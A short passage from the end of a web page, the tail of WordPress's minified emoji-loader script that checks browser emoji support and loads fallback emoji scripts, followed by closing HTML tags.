e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://c-dump.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
